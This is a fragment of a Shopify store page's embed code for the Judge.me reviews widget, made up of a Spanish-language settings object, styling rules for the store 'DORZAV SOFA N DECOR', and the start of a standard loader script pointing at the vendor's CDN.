<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican 0/5 según 0 reseñas.","all_reviews_text_badge_text_branded_style":"Los clientes nos califican 0/5 según 0 reseñas.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DDA330","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"DORZAV SOFA N DECOR","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"DORZAV SOFA N DECOR"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DDA330;--jdgm-secondary-color: rgba(221,163,48,0.1);--jdgm-star-color: #DDA330;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DDA330;--jdgm-paginate-color: #DDA330;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DDA330}.jdgm-histogram__bar-content{background-color:#DDA330}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DDA330}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DORZAV SOFA N DECOR'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c009c-f7f7-7606-bb20-66f1d455d51b/judgeme-extensions-318/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
